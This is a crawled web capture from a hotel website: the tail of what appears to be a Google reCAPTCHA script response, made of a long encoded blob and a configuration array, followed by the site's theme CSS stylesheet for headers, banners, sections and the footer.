8OAw6MJwo8hPT/CuMK8wrUhFsK8wqgbQsKQUsOyHcK1KApgwowCwpdLw4XDj1jDtw7DosOHwr7Ch8KEGcKLw4fCgxHCjsOmXMO8Uk9rNCkBfsK1wpjCgiQpw6fChAfCiDHDnzZhwqnCssK+w6lxb0V4w6DDiVnDnsKqe3IawrUZUcKTw51rwrVVw7rCjX/DnU9Sw4ALwroRwpTDksOkwqjDr8Kuw4skEcKmw7HCmhjDqMOke3vDqlnCm8OiMwDCvsOjSlnCgsO/wrEuDmA2wpfDtEgfTsOyS8O+wqjCvxXCu8KTdcOVwrnDtSd4BQnCtkHDiMKbwrl6wojCscOow63DrQrChcKgw4bCrUkxwqfDp1bDr8KFAVQIDzPCjMOUYAjDmMK1wpUWwpnCnmgCw7diw4DCl1LCpcOawr/DscOpPMKVWMOmNsKMH8Krw4pXT8Ktw5/DmG06QsOGMsKzecOvMMOrLRTCvcO8wpF1XQTCoT3DjMODw6/CuiZJwo0KwoHDvDTCqlRhwrDDisK+w7XDukNUw7lnJcK6PMOnwqV2dMKwFkIcworDkF/DscK6wqRncMK+HQ0CwqQQw74TXDTDkhc+w6tkw5NVw7TDvGjCiFcbw6fDhjx5E3TDkyhswrrCimDDnEHDmMKdbjELw6fCuSDDqUzDksKMwq/DkcKow7h2w4R+H2TDvT9tw5PCisKWJ8OewoLCpcK+wpMuA8OrH8Klw7Rlw4UiCSAnWkrDk8OHw4/CohjCj37CqHPDvWk+eGYYOQ3DqMO8NX8nw7bCucK9wrt1BcOQwq1Oag/CrF0qw6rCvsOIw6LDgE8ZbzPCn28/wpE2NsOkwrXDnTbDtMOCwrBYwrJNw7s0w5oMwqTCpcOkw4bCjsOCMMO/w5Rnw7HClBg2f8OBCMKhw7zDisKTw53Dr8KIZ8Kaw4PCohpWwrFPw49TZD/Ct0TCihNKJREUw7UCZcObKMOxw5VyI8KnCcO5XDIdwqnCp8Kqw7PDrnfCvzPDlHACw6YPwoIUwrnCnzcnwq7DhzlsDMK9wow3wqXCjcKQw6oKwqAaFcKyckLDpFR3MMOZCQcaw5/CkcO5bsKPOXA/wqpAbsKNd8KAw6pJwqPCmMO2D3YYw5Nkw77DvR3CmMOjKsOKNTvDocOVwrlPw40ww4TDul3CkWVaw5o1KBnClRNfH8OKwpbDrkpbw53CjsOFZmQHw6zCrsOUw6LCp8OhTkcLwopNw5rDtjoBdkjDhDfCmMObwrHCsRNOZ8KpXMOIwqDDp2nCt1DChcO1PVorw7h/M0/DucOOEMOFw57DtlDCmsKDw7cEY0V+w6TCqcKhwrkbw73DkHzCggvDlF4fw4TDhMKsw7HDssK+w4DCqXMMw4IXSMOCMC7CnWHDp2wrwrkwKlUQDsKKwrtiLHUuT1DCrwnCgsKJNcKyM3jCsBg7w4tIw4jCok9Rw7YDfj/Cq8Kewqkyw5XCvcOkRXQewobDhMKow5tyCMOIw5Zww5/Cv8OSwphiw7QNw57CosO/[base64]/wrzCvXvClTUoIsK4wovDuhUiasKGDcKrUXEnwqzDg8OTCxvDv8K+w7cieBnDncKuwr9lDMKkKCXDsEMxwqJBwofCiMO6XsOrwqDCgsKNwqLCoFRWw5TCisK2Gx7Dv8Ohw6F/AcK9HhU0AsKeA8O/w5LDiTckPMKVM8Otw5vCgUbCs8KNVMKQJEfCrsO5EMK1w7xCRTpHNsKVA8O+wqXCicOywpEwK8KNf8Osw55nw5jDhMKCPkTDoAMYwrcyAmpRwr3DpSTCvMKSPBg2w5YGDHnCmMO7wrrChsKowojCp8Kow7PCrigqwpTCtV/ChMKtwpdFSRfDtsOgwp3CvMKdwoVGwofDmA0pVFbDjRvColsvbH/[base64]/w7sswqXDisOawq0+wp3DmcOEw7fDm8OHdMO4L0LDnXoww4XCtcKcwpVEwpDDvMOkwrgJLzvDh8OQw68Two9YwqvCrytjw7oCwrbDsWRpw5xwaFHDnMKow7gVPVwdwqPDjsOYG01xGMObw48/w6YGdEhxcsOSwo8pIkR8bWgQwrF4Y8OFw4R0wqQzw4HCnMKVw4VTHsKBTmDDk8KVw7PCusKvw55eT8OZdcOUw6LCtkdoIsKWw7bCqcKYwr8+w5HDuRs3I8O8ImVSHsKYw5lMQcOgYMKPNFbChCtRY8K2VwjChMO3Ch/Ch8KQw6bDucKBFcOHwqrDpErCg8O0w4rDjTnDrnrCtsOHMMK3w7wlbTtNwo8eKzkcw4jCscOLw4PDn8Kowp/DgMOAwoNhYMOfw6vDmcOmw6wRZSzCnF4+FHsVw7gqw5xlw7/CsQfDnWdGTSDDjMKaDXHCiXDDjsKgH0bCpsK6wrrDusKtCh0tAHA2fcKew5AOWRXCvHwOw7nDpEALw7lwwp3DsMKnf8O3w4nDvsKwAmrCncOePcKTwp1Kw7DDm8OOO3jDhn8+w4nDiEALe8O6QBhWwpXDiMOIw4/Cj8KjICvDvw4YK8OmP8KRZMOEw6lfCyjCo8OBw7rDpsOgwq3ClcKQw7M8E8KgwobDssO0fTjCmsKFYMKMw7N6wpvDosK9wpJ7dcOXfcKgwpsWwo/Dv8K+aELCocKkw5LDgSgJw40sHMK8wrpkACjDqsK2RRtpw6bDgkNgw67CpQvChyvClQTCqB8pwrjDm8Oaw4zCh8Oyw6E/SMO9Z8OKE8KQFEjDscKUJztEwrzDtGRvwoYwJmMgYUwWw57Ct8OAwp7DnMKGwrZYw70rYXsXwqNhMTHCs8OGw5/DqcKOw5HDiivDiEUQw6/CtcO/[base64]/CiHFcdcKVwrR3PCAuEcOVw67CkWzCiMOmw5LDrMK/w5PDu8KiacK5aCoNW0DDq8Kpw5FRM8Odw4TCimDDncOqwpTCj8OIw4bDscKnw47CgcKYw5I0w5phw6jCosKNYifDksKcd2pjw6IJBggQw7nDgnDDjkvDjMOewpcyQWDCgQdAw6zCmF3Dl8Kub8KhXMKlehTCn8KKe0HDhxQXQsKzXcOXw5YTw6dlHgF3wotlw5s/a8OYFcKBwqd+EMK3w6/CpMK8CyV1w4xJw5XDjAN5w7TDscKKNR/DrcKCw5wYMMOqVsKXw5fDlsOcIsOsSwR5wrY1cMORYcOpw5/Dgwg+wp8yAWV0wrXDgcOEcMOhwo1bw5HDk8OpwqnCvQtkKMKWYsO3Ag/DgELDrcOWwp7Di8OmwqnDrMOHXVVFwrp/UTVvQcK4eSfCgcOZVsKvTMK1w4XCsDHDngIyw4Umw7pnw7/[base64]/w7Z3DBzCiR/DlQFHw5UBdEXCkG/CvcK+w64kJVlrw6vCk8Krw6HCjMKGDDsgw64Kwqd9KyVwR8KmSRTDlcOXw7DCn8Kswo3DjMOHwp7CqirDlMOOKyjChQhGH1drworDp8O/CsKkKMKuB2HDg8KRw5UjG8KFf3woCsKIHsOkbD7CjDPDsMKYwoTDq8OLf8OiwprDvMKUw7jDtEwXw5hew4suJS0GYDkawojDsULDg2fChCTDignDg1/DqDXDk8OYw7MRD3fDgl9FKcKlwoIZwoTCqsKowqwDwrg3N8OzYsKVw6VdWcOCwpjCosOqw7Vfw7dcw48QwqBSMsO3wpRzOxXDsgQrw7TDqF/Cn8OpwpBpS1PDumVzwptdw6AhPMOVM8OHwqM/woUMw6kJw518d0zCtyDCiTHCv35sw4DCqsKVacOTwo7Dv8K7woTCrcOJwrzDqcOrwqLCqsOBSkxLdU4vwo3CthppWMK4J8OGBsOAwpgdwoTDvyBFwoMnwq92wppMSWZ2w5Yhd1wzBcK9B8OWIXcDw6bDsMO6w5LCtQ0PXsOlcB/CoMO4PcKZWFPCgsO+wq4PJcOPb8K/w6BsQ8KIacKVw40zw5QBwpLCisO6woLCtzvDtcKPw71RP8KRHMK8Z8KPZ3zDm8O9aBMTaU1bwpZEwo7DmsOgwp89w4HCjEYOw5/Cl8OlwqLClcO0wr/Cn8KVH8KMIsK2UD85XMOCBcKjI8Kmw7YzwpEgVCElYcK5w74YW8OTw4rCo8O5w7oFBxXCt8O9AMOxw7zDgWTDmiwtwpEjwopDwrUjdsOhTcKnw78wa0nDkl3DtVzCmsOiRBlgfzEcw5XDvE15CsOZwp1YwqAGwpDDnh/DiMOPNcKYZcKBPsOCwqknwp1DVkcZPmJewphSw5gUw7ofREfDl8KOW8K/w4tAwqXDjcK7w7HCkkVSwr7CpcKdPsKmwq3DuMK/[base64]/ChwErQW4+w4vDgMOpPibCtsKPAW3CtcK7dSfDlVbDnnbDsS3Cv8Kqwp0rw6XCino9e2TDgMOoQcKMwpliX23Cr8KGOhcdw5AkAjI0C1x0w7nCgMOjwoRbwrnCmcKHMcOBG8OkBgPDk8O1BMOOAMKjw75eRSnCgcK7H8OwOsK9w7d8PTR6w6rDg1cxMMOdwq/Dk8Kdwodww7HDgjtuHiYTCcKiCsKww489wrVBRMKcbHdywqfCtEPDsWbCqMKQw7nCksKmwr4rw4dGOcOZw5jCm8KLZ3rCkxxVwrTCvH9Bw78sasOlCcK3CjtQwohJd8K5wrvCksKQHcOHCMKdwr5baU/[base64]/DsBnCo1bDsWbCum1rwrcgf2YecsKsworDk1nDqXERw6fCuRrDsMOwScOEwqVVw5zCusKsw6sgw77CtsKBw5JawotZwojDkcKCw7jCnj3DqjjCrsOQSBfCtsKrC8O1wqDClGzDqsKMw6RZNcKjwrIfK8OvKMO5wq4MPsKuw6rDlMOsagvCt3/Dj2kzwrdQSlRlMwHDt3PDoMO9BTpWw6oRwpZXw4TDqMKjwpMmFcKcwrBZwpkfw7PCmSzDq2/CmMK4w7vDl3vCnsOFwozCiyPChcOhZ8KeNSbCuWnCl3/DgMOMLFZjwqjDrsO4w4ZDVUluwrTDsmXDuMKseRzCnMO/w7HDvMK8wo/Cg8KDwp8OwqPChG/DhjzChXzCq8KnKz7DscO+IcOObMKjN2lawoHCiHnDg1A8w6jDkcOaw597bcK5LQhOHcKuw7kXwr/ChMO5QMKHczZawqPCsUHDv1ZmKjfCj8OdwoBYwoN3wo/DnSrCh8O3R8KRwoIiasKkG8KQw5/[base64]/[base64]/[base64]/CsOSwoPCtMKaJ8K/DcK3NglXYg8+VG91w7TCgjXCmkA0ZQfDvsKpYmPCqMKvSlHCojl4VsKrQCjDrcKpwqTCrB8NSsOJbcOhwohIwqHChMO4PWIyw6HDp8KzwrAuaxXCgMKvw4low6bCgcOVL8ORUyF0wpvCu8OPw6dtwpjChUzDqioTXcKEwoETOzMCMMKDB8OQwqTDssKlw77Dv8K/w4BawoHCjcOaBsOeAsOrTQTCtMODwohuwp03wrozQjPCvRjCjAZpPcOkOWjDnsKsC8OAXHrCtsO6BsOrdkXDuMOFZx/CrwjDvMOuOMKKFgnChsKGVGU/cFNDAcOOLylJwrlsYMO6w4VNw4/DgWYLwpnDl8KFw7jDisOHHsK+Xn4MPj8DTAzDoMOKOkNoLMK6S1nCq8Kww4XDqWkLw67ClMOxXTAOwq5BPMKsYsK9ZgnCgcOewo5iCFnDq8OiH8KYw5ETwr/DnQnCuxHDiiFew7sRwoDDqMOzw4IUICrDjsOkwpDCpQtpw5/CuMKZD8KWwoXDvBrDk8K8wojDs8K6wrnDlcONwonDk1rDuMOMwrwzdiESwqHCscO6wrHDnCkVZijCrVMfRcKZPcK5w57DlsKmw7Bdw750UMOSKjfDiRbDrnDDmMKWNsOJwqJ6KMOdH8O7wpjDoMK5A8OiG8O1w73CuV1rU8OrfW/Chh/[base64]/CkXBawppYSRhFLcKdDMOxMy9DfSFREsK4wr/DtW3Ck8KUw47Dvy3CssK4wohvIyPDuMOgOsKPWUBKw7pnwqLCm8KCw5fCjMKzw5h1UsOgw5N4csOqHVBnTCrCtijCgQDDuMOYwpTCr8KOw5LCg0VIIsOTegfDqcKNwoB3OGPDsVvDvgLDp8KZwo7DjMORw5V5KGvCuirDoWBcFMKrwo/DmS7CukzCsX8vOsOdwqwWBQ0kF8KowrM8w6jCtMOOw7F8wprDpCUeworCpxLCmsKjw617S23CiAHDuWbCkTrDpcOEwp5xw6nCtEImLMKUa1jDiFFIQB/CiQPCpsOhwrzCm8KSwq3DviXDg1saRsK7wofCs8OdP8OGw7FDw5HDrsK5wo0KwrJQwrAPIsOVwopjTMO1wpdDw5U1bcKMw7pJw5jCi01HwqjCoMO3UnTCtiNZOxrCrsOhY8OUw4zChcOOwpUMO3LCp8Odw6PCpsO/[base64]/Dul5dXsO4IMKhVsKvY8K+w7B6SsO0w4xOw5zDgzRlw7M5H8Ovw5cUMQgHwpIBIjPClmRWw4NdCcKKw6TCisKbHXNAwopdFGLCoxTDtMKCw5ohwo5lw7jCv3HCk8OIwpPDhcO6fBUew6/[base64]/wqfDiMK/CcOiwqXDpDrCpisUF8OHMRjCniXClk4mfUjCuMOVwoUXw5xYcsOqTyHCo8OHw57CmMOMfF/DtcO1wqdGwpxYTFMuO8ODeiRPwoXCj8OGTBwYR3xbLMORaMKvBRPCjBQpRsK0OsK4Th8hwrnDncKyTMObwoRvMEHDvzxEPF/CosKJw4jDmA/CpUPDo3HCqMOfFTNOC8KXSCBzwosgwr3Cv8OAEMKcMMKuIw1VwqTCiTMKFcK4w7HCsMKnAMK2w77DiMO/R14cDMObAcOQwofCjm7Ci8KJQmzDosO4VHrCm8OrRxgLwrZ9wqsYwoLCmnnDt8Oew6lpY8O/GcOVE8OPQ8OpSsO3ZsKiEcKEwo0ewqoSwpkBwqh2c8K5X2vCicKyayI4bBMAXcOVf8KKE8K0wrdsenTDvlDCq1/Dv8OAw5N6BTDDiMK9w7zCmsOlwpHCm8O/w5JTfsK5Ej4Gw47ClcOGAyXCnl8vScKsKU3DmsKxwo5vF8Kpwotfw7LDosO2CTI7w6nCr8KHBRlqw5TDslnDglLCvsKAE8KtHHQVw5PDo33DtSjDg29QwrJUa8OowpvDpjl4wodcwo8nYcO9wrYVPx3CvTfDu8Olw40FNMKNwpRLw4E6w7plw51sw6I+w6/CqsK/M3XCrX9nw5I+wprDsX/Djg9ew59Fw719wqoLw53DugFye8KWesOyw6fCv8Oxw6t8wpTDisOqwojDtn4nwqMcw5jDrTzDp3LDjFvCmGHCg8O1w5fDrsOSXE9rwpV4woPDvVzDkcKtwqLCgkZSDWbDisOeaksBLMKmbSQQwqbDq2LCocKDJS/DvcOtJcOPw7DCl8Ohw47Di8KtwrTCjBRNwqUkfsKzw40AwrxNwoPCuiTDq8OeaTnCmcOOcXvDuMOLfSJeJcO+csKHwrPCj8O6w7PCgmARCl7DqcK6wpxlwonDgH3CusK1w4/DqsO9wrJqw7/Dq8KaYQnDlwVCIxPDvSB1w7VHfHnCoi/[base64]/XMOow5HDm3/DkXXDum5wP8Kpw4zCgsOhwonDpsKwXMO6wpPDo2gwKTfCuhHDhBNSOsKPw5/DvyXDqH4qL8Oqwr9DwrNDdBzChFYcXMKYwqzCpcOuw7hEcMODWsKNw5pBwq0kwoTDncKGwpAjQm3CscK/w4gRwpwYEMOMe8Kxwo3CvA4hMMODBsK2wq7DicOeUwNLw47DjV/CvSvCiShnG0h/[base64]/CpgHDmMKLNBHDm11FwqXCk8OWw5hGw4BiRsOAb1ZZeHNDDcKLA8KFwpFJUQHCm8OzeCHCpMOjw5XDvcKyw5xfVcOiBMKwUsOLZxdnw7cgTXzClsKYwps+w70IcgV4wqLDow3Dg8OFw5orwqV3VcOZHMKhwpdpw60DwprDuAvDv8KaNTNHwpbDnxDCvXPCrnHDpVXDqD/CncOlwo13KMOJT1xuPcKCe8OHBxJ1HQXCqw/Di8OKwp7CkDdWwqwaYlIcw4Yvwp5UwqrChEHCm3lJw58caTXCncOTw6XCocO4EHZmZMKxWCd5wrRsesOMasORLsO9wpd8w4fDi8Ofw5pcw7tVacKGw5fCmU3DrwtEw4rChMO7M8K5woxGNHnCiDfCosKXHsOQJsKcMg/CnU05FsO/w5rCu8OowrVMw7zCosOlO8OVP2tkCcKmMgBWGSLCk8ODwocywoTDnl/Dh8OZKMO3w68mSMOow4DDlcKYbhHDunvCtcKEd8OGw6zCvCfCp3EqKsO2dMKwwrPCs2PDg8KjwqbDvcK4wqs1WzDCvsOuQWQ8asO8wrsbw5VhwqTCpQYdw6USwpPCpC8aUGUVHn/CgsOPYMKBfyohw5RETcORwqkKSsO3wrg/[base64]/w4BIwqnDpsKsIHQ3wpjDqcO+V8OBw6N5OwjCicK1DiM/w4BkEMKPw63CmD3CgHjDhsOeB2fDhsOHw4XDgsOnQEjCmcOkw48mRR/CosKuwroNwqrDlUQgEkPDhQTChsO5TR/CocKeJXFQHMOLcMK0esODwpolw4PCly1EPcKKBMOSW8KNGsOreWHCqW3ChnfDnMOKCsKMOcKPw5ZKWMKuLMOOwpghwrI4JnI7UcOGex7DlMK/[base64]/[base64]/wr00AMOPw5/CiyvDgMO3wrEbwopRRsOuA8KZN2bDu8KKw4DDjnEwRxwQw7sresKTw7TDucOmVmkmw6BvIcOdeFbDg8KcwoZBFMO8fHXDjsKPQcK8AFYFYcKlF31CLB0WwonDq8OFLMOGwpNZOivCpX3DhsKYSA4uwr4FGsOmAQLDssK8dT1BwozDucK/PwlSPsK0woB0KQw4IcKPeVzCjRHDkhJaZkHDvA16w4RUwrEEdxRKegjDvMOSw7QUccOqCllQOsKfJD5NwoZWwpLDsHQCXCzDql7CncK9PMO1wqLDqiUzYcKZwqcPacK9BHvDqG4/Y0omfgLDs8Kew6PCoMK3wq/[base64]/DjFcFw5/Cg8OLw4XCsMKmXMOwL1trSMO5w6poWi3Co2DDjEfDs8K9VAAow4gVWAdbAMKVwpPCt8OaU2LCqTEVFyogKkHDmg8qFGnCq2XDtgokQUXDq8KBwofCsMKMw4TCk2sRwrPCrsK8wqhtBsOkQcObw7oTw7Unw4DCs8KQw7toWm0xDcOOUwgqw4xPwoBRRC9zUTDCvy/CrsKRwrE+Pi0Lw4bCiMKdwp51w6LCu8O4w5A4SMOKGnHDrgdcDXDDiS3DjMOPwrBSw6UJHwFTwrXCqAVNCF96csOvw4vCljPDicONAcOJBBZsSlPChkjCncO3w7/CgW3ClMKwEcK1w4Qrw6HDr8OVw7FeScOPG8O9wrTCgypzBh/[base64]/CpAkCeF7DqcK5w73DucOIwqrChMO+wrrCsRnCoHdiwqtww6bCrsOuwoPDgsKJwoLCryXDlsO7BWh2cQ9Ww4XDqRfDqcOvdMK8NMO0w7/[base64]/DmcOKQlbChD4QfMO1DVDCt8OeXcOsEmA/HWHDssK/[base64]/[base64]/CucK5OsOcwroRcsORV8KUUzDDhMOQwofDqmJEwoDDncKHXw/DnMK5wpPCmQrDnMKvflYyw4lnJcOXwosiw5bDvTzCmG0eZsK/woMiPsK0QHPCqxhhw4LCi8ObH8K0woPCm2zDvcOdBhrCpCbCtcOXEsOcGMOJwo/DvcKrD8OVwq3Dg8KFw4bChV/[base64]/[base64]/CnkjCpcOuwp3DvBFuw4MYBiHCsXHDgcK2woR4Aw06Aj/DgVzCvyfCpsKaZMKHw4jCkjMAwrzCiMKIYcKPPcOMwqZ4SMOdO205IsO/wqceGXpgFcOPw7xVEjl0w7zDulEbw4XDscKXGcOUTl7DsHIgGzrDiBNBS8OuecKKdsOgw4jDicKTCzYDdsKxYnHDpsK9woFFTnoeQsOMJApQwojCucOcZMKHAcKQw6TCq8O4KcK3GcKbw67ChsOewrdOw47Ctng3Yw9zdMKUcMK3a0HDr8K9w4h/GmJPw57CocKhHsK0DFPDr8O9MlBYwqUvb8OdBcKawpQKw5gFLcKewrxNwqBiwr/DmsO6ezExDMOrQQHCoHjDm8OqwotOw6FNwpAzwozCrMOWw4bDiHfDrBDDucOjb8KTOjp4VTvDpRHDnsKMPnpeUWpXPTjCoDRqY28nw7HCtsKuPMK6FQ0cw4LDhX3DmgvCvMOvw6vCkzB0ZsOywq4PcsOORzfDlw3CjMK7w7cgw6zDjn/[base64]/VsK2XS5jw60UW2xJwqk/w5fCpMKbw7fDnsOReAJzw77CnsOFw7xhD8KHOAfCgMO/w50gwoshVRTDksOjfA1aJBzDmy/CniA/w5kSwqRGAMOXwqRUI8OTw4smXsOew6w2N1UUESNnwoDCvCQMa1LCjGcULMKgehYMHmhSVxFWJMOPw6fCvsKiw4VTw70IQ8K2JsOMwr1gw6LDncKgCCoWPh/CksObw6ZcRMOdwpXCuhVawpvDokLCg8OtGcOWwr5KJBAXFnwew4tCKxLDisKCJ8OocMKcQ8KCwonDqMKfXEdIFzTCmsOpQVrCiF3Djw4Uw55tCMKXwrVRw4bCuXZRw6XCt8KiwowHOcKywqTDgHTCo8KjwqVXQg1WwqfCqcK5w6DCrQIICnwELzDCscKqw7/[base64]/CvDBwVXBYGMKlwrjDoV/[base64]/CnsOZFMOpJA9POTrDgMKvNlvDocKzeVjDgsOwH8O5woEPwoQATDPCh8KLw7nClMOIw7/DhMOCw6HCh8O4wq/CgMOLbsOqcRPDgkLCh8OLA8OEwpwaEwtLDG/DkF8kek3CqzRkw4UrfwZzKMOewpTDsMOZw63Cvk7DhyHDn3dUH8OuRsKdw5paNDDDmXFfw4ApwpvChmg1woDCjSDDjEw4RzLDjBrDkD5Iw64vZsKAEsKNPl7DrcOIwp/ClsKdwqfDisOyXcK2YcO5wr5uwo/CmsKXwo0bwo7DmsKUC17CsCswwqnDv1/CsCnCqMKbwqUqwq7CojfCpAlddsOmw7fCmsKNLxjCn8KEwrAywonDlTXCqcKHY8OQwrnDn8KmwoAOHMOQA8Ozw7nDomfClcODwqfCrGDDjzhIXcOaXcK0e8K7w41+woHDlDQvNMOEw5/DoHEPEcOowqTDpcOfAsKzwp/DhMOkw79VZ1N0wocMKMKZw5/DozkWwprDkkfCkTjDv8Kow61PdsK6wrFBMTVvw4HDq2tKZW0LBsKMAsOVdAHDlVbCsFR4HgsAwqvCkHQZcMKUMcOnNwvCi20AbsOMw6p/EsOfwqEhUsKLwrTDkDcVXAxwGC9eKMKew4rCvcKzTsKNwopqw6PDvGfCkSACwozCmyXCksOFwrYNwrLCiVbCqk88wr8+w4nCrwhpwqF4w47Ch0XDri8OCj19byQqwpXCgcOTc8KOUmNUQMO+wo/CjMO4w77CksOYwoABMCLClAYHw4NXWMOBwoXDokPDrsK8w6pVw6zDksKhcCDDpsKMw5HDijp6ElvDl8OEwqRnW3poO8KPw5XCgMOQS113wr/DrMOsw7bCkMO2wowxDcKoO8O8w55Pwq/DrnMsUDheRsOubnfCocOwVXBrw47CpMKGw4hJNh7CrD7ChsO1P8OWNwfClEhlw4YuCVLDjsOOfcKMHUBYdcKcEExMwq8yw4HCucObS0zChkxFwrTDpMOAw6A1wr/DlcKFwpfDvX/[base64]/wqJiCMKQwq8gw7DDvUAbesO2GSdQRcOBwqfDgBtnw4tgPlHDtQrCmRfCrmvDusK8VMKhwogFFjBPw7hdw6k9wrxeVFvCgMOBRV/CjiIbDMKvw6LDphxxeyzChSrDmMORwqAhwqFfHDBGIMKVwpdzwqZ3w6FDLiY/ZcODwoBiw5nDscOBKcO2XVF6d8OyOhRDaizDocO3PMOzS8K5\x22],null,[\x22conf\x22,null,\x226LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://securehotel.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b5zuoxE6Bs9+y1fIAfuRejSO2YLksHptuFd+/sccl8A\\u003d\x22,1,0,null,1,1768700109648,0,0,[108,234,208,16,8],null,[136,208],\x22RC-NNa2hNUYqLVxnA\x22,null,null,null,null,null,\x220dAFcWeA4gcxpzvdpL3ExMXWYMJk68uRVf0WRnYb25Vc-MShOn8pM_jQh1V22SEZ5LlB6vucgolDyx6EJAGOnLgiBR4Vxftfj2tA\x22,1768782909340]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3
body_size: 1580
content:
body {
    font-family: 'Nunito', sans-serif;
    font-size: 14px;
    color: #333;
    background: #fff; 
}


.btn.focus, .btn:focus{ box-shadow: none}
a:focus{box-shadow: none; outline: none;}
button:focus{box-shadow: none; outline: none;}

.hdr_bg_col{ background: #fff; padding: 15px;}
.hdr_bg_col .navbar-brand{margin: 0; padding: 0; margin-right: 0;}
.hdr_bg_col .navbar-nav .nav-link{ color: #000 !important;  font-size: 13px; font-weight: normal; position: relative;
    font-family: 'Nunito', sans-serif;   position: relative; padding: 0 15px}
.hdr_bg_col .navbar-nav .nav-link::after{ height: 14px; width: 1px; background: #808080; position: absolute; right: 0;
content: ""; top: 2px;}
.hdr_bg_col .nav-link:hover{ color: #e32f2f !important;}
.hdr_bg_col li:last-child a{padding-right: 0 !important;}
.hdr_bg_col li:last-child a::after{ display: none;}
.hdr_bg_col .navbar-toggler{ background: #e32f2f; padding:5px 10px;}


.hdr_bg_col .navbar-nav .current-menu-item>.nav-link, .hdr_bg_col .navbar-nav .nav-link.current-menu-item, .hdr_bg_col .navbar-nav .nav-link.show, .hdr_bg_col .navbar-nav .show>.nav-link
{color: #e32f2f !important;}

.section1{ width: 100%; float: left; position: relative; background: url(../img/bnr.jpg) no-repeat center top fixed;
background-size: cover;}
.home_height{height: 540px;}
/* .section1 img{width: 100%;} */
.box_pnl{ position: absolute; left: 0; right: 0; bottom: 0; top: 0; background: rgba(0, 0, 0, 0.6);}
.text_con1{padding-left: 50px; padding-top: 88px;}
.text_con1 h1{ color: #fff; border-bottom: 1px solid #fff;  font-family: 'Poppins', sans-serif; font-weight: 600; 
    padding-bottom: 20px;margin-bottom: 20px; font-size: 36px;}
.text_con1 p{ color: #fff; font-size: 16px; margin-bottom:20px;  font-family: 'Nunito', sans-serif;}

.know_more{ background: #e32f2f; color: #fff; height: 38px; padding-right: 15px; padding-left: 15px; margin-top: 20px;
    font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 12px; display: inline-block; line-height: 38px; }
.know_more img{ width: auto;}
.know_more:hover{ text-decoration: none; color: #fff;}

.section2{ width: 100%; float: left; position: relative; margin-top: -140px;}
.wht_bg{background: #fff; padding:0; box-shadow: 0 0 5px #ccc;}
.wht_bg .item{padding: 40px 30px 30px; border-right: 1px solid #D9D9D9;}
.wht_bg .item h6{ font-size: 15px; color: #000; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.more{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.more:hover{ text-decoration: none;}
.wht_bg .item img{ margin-bottom: 15px;}
.wht_bg .item p{ font-size: 14px; color: #242424;  font-family: 'Nunito', sans-serif;}

.btn_org{ background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; right: 0; top:0;}
.btn_org:hover{ text-decoration: none; color: #fff;}
.wht_bg .owl-dots{ display: none;}
.wht_bg .owl-nav{ position: absolute; left: 0; right: 0; top: 0;}
.wht_bg .owl-nav .owl-prev{background: url(../img/lgt_nav.jpg) no-repeat left !important; width: 34px; height: 34px; text-indent: -999999px;
left: -34px; position: absolute;}
.wht_bg .owl-nav .owl-next{background: url(../img/rt_nav.jpg) no-repeat right !important; width: 34px; height: 34px; text-indent: -999999px;
    right: -34px; position: absolute;}


    .section3{ width: 100%; float: left; position: relative; margin: 45px 0; }
.section3 h2{ color: #e32f2f; font-size: 28px; font-weight: 500; font-family: 'Poppins', sans-serif; }
.section3 p{ color: #000; font-size: 14px;font-family: 'Nunito', sans-serif; }
.contain1{margin-bottom: 45px;}
.contain1 p a{ color:#e32f2f; text-decoration: none; }

.contain2{padding: 45px 0;}
.view_all{ float: right; color: #e32f2f; font-size: 15px; font-family: 'Poppins', sans-serif; font-weight: 500; }
.view_all:hover{ text-decoration: none; color:#e32f2f; }
.paper{ background: #fff;box-shadow: 0 0 5px #ccc; }
.img_sec{width: 100%; display: inline-block; position: relative;}
.img_sec img{ width: 100%;}
.span_sec { background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; left: 0; top: 0;}
.h_at{padding: 25px; height:250px;}
.h_at h6{ font-weight: 500; color: #000; font-size: 15px; font-family: 'Poppins', sans-serif; }
.h_at p{ font-weight: normal; color: #000; font-size: 14px; }
.more_link{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500; position: absolute; bottom: 20px;}
.more_link:hover{ text-decoration: none;}

.footer_sec{ width: 100%; background: #e32f2f; float: left; padding: 15px 0;
    font-family: 'Poppins', sans-serif; font-weight: 500;  font-size: 15px; color: #fff; line-height: 30px;}
.footer_sec a{margin: 0 5px;}

.bnr_hotel{ width: 100%; float: left; position: relative;}
.bnr_hotel img{ width: 100%; height: 300px; object-fit: cover; }
.video_blog{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; }
.video_blog h6{ color: #fff; font-size: 30px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.video_Sp {background: #e32f2f; color: #fff; font-size: 13px; padding: 4px 20px;}
.video_blog p{ color: #fff; font-size: 18px; font-family: 'Poppins', sans-serif; font-weight: 500;}

.blog_con{ width: 100%; float: left; padding:45px 0;}
.blog_con p strong{ font-size: 15px; color: #000; font-weight: normal; }
.blog_con p{ font-size: 15px; color: #000; font-weight: normal; }

.so_f{ border-top: 1px solid #e32f2f; margin-top: 45px; padding-top: 45px;}
.so_f h4{ color: #000; font-size: 20px; font-weight: 600;}

.bnr_in{ width: 100%; float: left; position: relative; background: url(../img/bnr3.jpg) no-repeat center top fixed;
background-size: cover; height: 320px;}
.bnr_in_bg{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; background: rgba(0, 0, 0, 0.6);
text-align: center;}
.bnr_in_bg h6{ color: #fff; font-size: 36px; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
